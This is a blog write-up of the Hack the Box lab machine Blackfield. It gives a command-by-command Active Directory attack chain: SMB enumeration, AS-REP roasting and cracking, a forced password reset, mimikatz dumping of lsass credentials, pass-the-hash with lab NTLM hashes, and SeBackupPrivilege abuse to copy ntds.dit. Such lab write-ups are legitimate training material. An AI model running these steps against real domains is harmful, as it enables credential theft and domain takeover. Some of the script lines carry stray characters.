Hack the Box - Blackfield
Posted on October 3, 2020 • 6 minutes • 1191 words
Welcome back! Today’s write-up is for the Hack the Box machine - Blackfield. This machine is listed as a hard Windows box. Let’s jump in!
As always, kick it off with nmap: nmap -sC -sV -p- -oA allscan 10.10.10.192
Here are the results:
Nmap scan report for 10.10.10.192
Host is up (0.089s latency).
Not shown: 65527 filtered ports
PORT STATE SERVICE VERSION
53/tcp open domain?
| fingerprint-strings:
| DNSVersionBindReqTCP:
| version
|_ bind
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-06-22 20:53:44Z)
135/tcp open msrpc Microsoft Windows RPC
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: BLACKFIELD.local0., Site: Default-First-Site-Name)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port53-TCP:V=7.80%I=7%D=6/22%Time=5EF0B6F3%P=x86_64-pc-linux-gnu%r(DNSV
SF:ersionBindReqTCP,20,"\0\x1e\0\x06\x81\x04\0\x01\0\0\0\0\0\0\x07version\
SF:x04bind\0\0\x10\0\x03");
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h04m08s
| smb2-security-mode:
| 2.02:
|_ Message signing enabled and required
| smb2-time:
| date: 2020-06-22T20:56:06
|_ start_date: N/A
We attempt to enumerate smb with a null session using smbmap but no dice, however smbclient showed us some defaults.
Command:
smbclient -L ////10.10.10.192// -U ''

We seem to be able to connect via rpcclient.
Command:
rpcclient -U "" -N 10.10.10.192
Most commands are denied. We will try to connect to forensic and profiles$ anonymously.
Command:
smbclient //10.10.10.192/forensic
We log in but are denied listing access in this share.

We try again against the profiles$ share and get quite a few results!
Command:
smbclient //10.10.10.192/profiles$

Now we need to take all these usernames and create a user list. We can copy the output of this file and save it as users.lst. Now we need to clean it up. To do this we issue a simple awk command.
Command:
cat users.lst | awk '{print $1}' > cleaned_users.lst
Now we have a cleaned up user list! We can sift through it to see what is listed. There seems to be some interesting accounts for a foothold: audit2020, svc_backup and support. With our listing of users we can try to roast
for hashes.
Command:
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py blackfield.local/ -usersfile cleaned_users.lst -format john -output hashes.lst -dc-ip 10.10.10.192

We get a few hashes we can feed over to john.
Command:
john hashes.lst --wordlist=/usr/share/wordlists/rockyou.txt
We get back a password of #00^BlackKnight for the user support.

Now with these credentials we’ll want to use them to authenticate back to our smb shares and rpcclient for futher enumeration. Connecting to the forensic share still has listing denied. We are able to connect via rpcclient and enumerate a bit further.
Command:
rpcclient -U "blackfield.local\support" 10.10.10.192
Once connected we see that we have more permissions, obviously. We can now queryuser support and enumprivsthis will give us what our permissions are listed as. After some trial and error of commands it seems we can use setuserinfo2 to change passwords
.
Command:
setuserinfo2 audit2020 23 'Password123!

Now we’ll try to login as audit2020 to the previous smb shares to see what access they might have.

As we enumerate through the contents of these directories, we get some files and see some other interesting tools listed. As we look at the content of the files, we see an interesting user account:

As we continue to look at the data available it’s pretty obvious that the files we want to look at are far too large to download via the smbclient. Time to mount the location.
Command:
mount -t cifs //10.10.10.192/forensic ~/Documents/htb/blackfield/mount -o user=audit2020

With that mounted we head right over to the lsass.zip file. We want this file in particular because if it is a dump, we can obtain credentials
from it. So we copy the file a few levels back and extract it.
We extract the file, and it does indeed have the .dmp on it. We’ll send it over to our Commando VM for the mimikatz magic.
Once over in Commando, we start a Command Prompt as Administrator and launch mimikatz.
First we set our debug.
Command:
privilege::debug

Next we load up the dump file.
Command:
sekurlsa::minidump C:\Users\Commando\Downloads\x64\lsass.DMP

Now we dump the creds.
Command:
sekurlsa::LogonPasswords

This starts to kick out a ton of info. Weget NTLM hashes for Administrator and for svc_backup. We can simply use these hashes for Evil-WinRM.
Command:
evil-winrm.rb -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
We get logged in and are able to get the user.txt flag. Now that we’re in we start enumerating internally. We’ll use the upload command in Evil-WinRM to put a copy of winPEAS on the machine and run it.
When we try to run it, it errors out and the file is removed. Assumably Windows Defender removed the file. Looks like we’ll need to enumerate manually. The first command we issue is whoami /all. We see that this user has backup abilities and is part of the Backup Operators group. Here are two good resources on leveraging the SeBackupPrivilege, one
and two
.
We can hopefully use diskshadow to run our script and get the ntds.dit file from the domain controller as shown on slide 23 of link two.
First we create our malicous script as script.txt:
add volume c: alias mydrive9
create
expose %mydrive9% z:
Now we upload it via Evil-WinRM. Once uploaded we run diskshadow to call the script.
Command:
diskshadow /s script.txt
That didn’t work. It looks like the commands are being truncated.

We modify the script, reupload and rerun. Another error. This time saying we needt o set a metadata writeable directory. In this case we can use the NOWRITERS option in our SET line, thanks Microsoft
.
Here’s our finaly script:
set context persistent nowritersx
add volume c: alias mydrive9x
createx
expose %mydrive9% z:x
We rerun the command and it works!

So now that we have access to this copy of a the drive, how do we leverage it? Some googling around from our previous exploit lead us here . This GitHub repo has some .dll we can import and use. We upload them to our target and import them into our PowerShell session, as shown .
Command:
import-module SeBackupPrivilegeUtils.dll
import-module SeBackupPrivilegeCmdLets.dll
With those imported we can run the provided command to copy the file.
Command:
Copy-FileSeBackupPrivilege z:\Windows\NTDS\ntds.dit C:\Temp\ntds.dit

Now we have a copy of the ntds.dit. Next we need a copy of the system hive. We run the following to save that cluster.
Command:
reg save HKLM\SYSTEM C:\Temp\system
With these two files we can pick our dump method of choice
. Most of the time secretsdump is the tool of choice
. We’ll run the following to dump the hashes out.
Command:
python3 /usr/share/doc/python3-impacket/examples/secretsdump.py -ntds ntds.dit -system system -hashes lmhash:nthash LOCAL -output system_hash
Now we have our hashes, we can use the same method as before to pass the Administrator in Evil-WinRM to login as the Admin.
Command:
evil-winrm.rb -i 10.10.10.192 -u administrator -H 184fb5e5178480be64824d4cd53b99ee

We are in as Admin! We head over and snag the root.txt flag!
Hopefully this machine helped you learn something! Send some respect my way if this was helpful! HTB Profile